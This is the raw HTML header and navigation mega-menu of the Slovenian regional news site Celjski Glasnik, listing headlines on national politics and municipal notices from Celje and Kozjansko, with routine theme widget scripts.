				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 18 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696c2171060f3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_696c2171060f3" ><script>var block_td_uid_1_696c2171060f3 = new tdBlock();
block_td_uid_1_696c2171060f3.id = "td_uid_1_696c2171060f3";
block_td_uid_1_696c2171060f3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_696c2171060f3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696c2171060f3_rand","tdc_css_class_style":"td_uid_1_696c2171060f3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696c2171060f3.td_column_number = "3";
block_td_uid_1_696c2171060f3.block_type = "td_block_mega_menu";
block_td_uid_1_696c2171060f3.post_count = "5";
block_td_uid_1_696c2171060f3.found_posts = "8200";
block_td_uid_1_696c2171060f3.header_color = "";
block_td_uid_1_696c2171060f3.ajax_pagination_infinite_stop = "";
block_td_uid_1_696c2171060f3.max_num_pages = "1640";
tdBlocksArray.push(block_td_uid_1_696c2171060f3);
</script><div id=td_uid_1_696c2171060f3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696c2171060f3" data-td_block_id="td_uid_1_696c2171060f3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696c2171060f3" data-td_block_id="td_uid_1_696c2171060f3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696c217106e23_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696c217106e23" ><script>var block_td_uid_2_696c217106e23 = new tdBlock();
block_td_uid_2_696c217106e23.id = "td_uid_2_696c217106e23";
block_td_uid_2_696c217106e23.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696c217106e23_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696c217106e23_rand","tdc_css_class_style":"td_uid_2_696c217106e23_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696c217106e23.td_column_number = "3";
block_td_uid_2_696c217106e23.block_type = "td_block_mega_menu";
block_td_uid_2_696c217106e23.post_count = "5";
block_td_uid_2_696c217106e23.found_posts = "2555";
block_td_uid_2_696c217106e23.header_color = "";
block_td_uid_2_696c217106e23.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c217106e23.max_num_pages = "511";
tdBlocksArray.push(block_td_uid_2_696c217106e23);
</script><div id=td_uid_2_696c217106e23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696c217106e23" data-td_block_id="td_uid_2_696c217106e23"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696c217106e23" data-td_block_id="td_uid_2_696c217106e23"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696c217107e1e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_696c217107e1e" ><script>var block_td_uid_3_696c217107e1e = new tdBlock();
block_td_uid_3_696c217107e1e.id = "td_uid_3_696c217107e1e";
block_td_uid_3_696c217107e1e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696c217107e1e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696c217107e1e_rand","tdc_css_class_style":"td_uid_3_696c217107e1e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696c217107e1e.td_column_number = "3";
block_td_uid_3_696c217107e1e.block_type = "td_block_mega_menu";
block_td_uid_3_696c217107e1e.post_count = "5";
block_td_uid_3_696c217107e1e.found_posts = "622";
block_td_uid_3_696c217107e1e.header_color = "";
block_td_uid_3_696c217107e1e.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c217107e1e.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_696c217107e1e);
</script><div id=td_uid_3_696c217107e1e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
